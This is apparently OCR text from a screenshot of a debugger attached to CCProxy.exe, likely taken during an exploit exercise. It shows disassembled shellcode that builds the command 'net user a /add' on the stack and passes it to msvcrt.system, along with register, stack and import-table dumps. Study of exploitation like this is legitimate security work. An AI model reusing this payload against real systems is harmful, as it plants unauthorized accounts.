 吾爱破解 - CCProxy.exe - [LCG -  线程  000005CC]
文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H) [+] 快捷菜单 工具 设置API断点> BP P VB Notepad Calc Folder CMD Exit
暂停 l e m t w h c P k b r ... s ? HBP ASM 1 2 3 4 5
012F6700 55 push ebp
012F6701 8BEC mov ebp,esp
012F6703 33FF xor edi,edi
012F6705 57 push edi
012F6706 83EC 0C sub esp,0xC
012F6709 C645 F0 6E mov byte ptr ss:[ebp-0x10],0x6E
012F670D C645 F1 65 mov byte ptr ss:[ebp-0xF],0x65
012F6711 C645 F2 74 mov byte ptr ss:[ebp-0xE],0x74
012F6715 C645 F3 20 mov byte ptr ss:[ebp-0xD],0x20
012F6719 C645 F4 75 mov byte ptr ss:[ebp-0xC],0x75
012F671D C645 F5 73 mov byte ptr ss:[ebp-0xB],0x73
012F6721 C645 F6 65 mov byte ptr ss:[ebp-0xA],0x65
012F6725 C645 F7 72 mov byte ptr ss:[ebp-0x9],0x72
012F6729 C645 F8 20 mov byte ptr ss:[ebp-0x8],0x20
012F672D C645 F9 61 mov byte ptr ss:[ebp-0x7],0x61
012F6731 C645 FA 20 mov byte ptr ss:[ebp-0x6],0x20
012F6735 C645 FB 2F mov byte ptr ss:[ebp-0x5],0x2F
012F6739 C645 FC 61 mov byte ptr ss:[ebp-0x4],0x61
012F673D C645 FD 64 mov byte ptr ss:[ebp-0x3],0x64
012F6741 C645 FE 64 mov byte ptr ss:[ebp-0x2],0x64
012F6745 8D45 F0 lea eax,dword ptr ss:[ebp-0x10]
012F6748 50 push eax
012F6749 B8 C793BF77 mov eax,msvcrt.system
012F674E FFD0 call eax
012F6750 61 popad
寄存器 (FPU) < < < < <
EAX FFFFFFFF
ECX 00002736
EDX 00000007
EBX 000001D0
ESP 012F66EC ASCII "net user a /add"
EBP 012F66FC
ESI 012F7F0E
EDI 00000000
EIP 012F6745
C 0 ES 0023 32位 0(FFFFFFFF)
P 0 CS 001B 32位 0(FFFFFFFF)
A 1 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDA000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr WSAENOTSOCK (00002736)
EFL 00000212 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty -UNORM 87E0 00000000 00000000
ST1 empty 0.0
ST2 empty +UNORM 000D 00188808 00000000
ST3 empty 5.0475772488255682640e-3816
地址 数值 注释
00464000 77DCC208 ADVAPI32.LookupPrivilegeValueA
00464004 77DA797B ADVAPI32.OpenProcessToken
00464008 77DA6C17 ADVAPI32.RegCloseKey
0046400C 77DCBB5D ADVAPI32.RegQueryValueA
00464010 77DA7842 ADVAPI32.RegOpenKeyExA
00464014 77DB6CC5 ADVAPI32.CloseServiceHandle
00464018 77E071E9 ADVAPI32.CreateServiceA
0046401C 77DC697E ADVAPI32.OpenSCManagerA
00464020 77E07489 ADVAPI32.DeleteService
00464024 77DB6D30 ADVAPI32.QueryServiceStatus
00464028 77DC49DD ADVAPI32.ControlService
0046402C 77DAE9E4 ADVAPI32.RegCreateKeyExA
00464030 77DAEFFC ADVAPI32.AdjustTokenPrivileges
00464034 77DA7AAB ADVAPI32.RegQueryValueExA
00464038 77DCBCC3 ADVAPI32.RegCreateKeyA
0046403C 77DAEAD7 ADVAPI32.RegSetValueExA
00464040 77DAECD5 ADVAPI32.RegDeleteValueA
00464044 77DBFB38 ADVAPI32.StartServiceA
00464048 77DC4E96 ADVAPI32.RegisterServiceCtrlHandlerA
0046404C 77E07EB1 ADVAPI32.StartServiceCtrlDispatcherA
00464050 77DC3231 ADVAPI32.SetServiceStatus
00464054 77DC4C36 ADVAPI32.OpenServiceA
00464058 00000000
xzc - 记事本
文件(F) 编辑(E) 格式(O) 查看(V)
帮助(H)
徐子川
012F66EC 2074656E
012F66F0 72657375
012F66F4 2F206120
012F66F8 00646461
012F66FC 00AD0D00
012F6700 33EC8B55
012F6704 EC8357FF
012F6708 F045C60C
012F670C F145C66E
012F6710 F245C665
012F6714 F345C674
012F6718 F445C620
012F671C F545C675
012F6720 F645C673
012F6724 F745C665
012F6728 F845C672
012F672C F945C620
012F6730 FA45C661
012F6734 FB45C620
012F6738 FC45C62F
012F673C FD45C661
012F6740 FE45C664
012F6744 F0458D64
012F6748 93C7B850
M1 M2 M3 M4 M5 Command: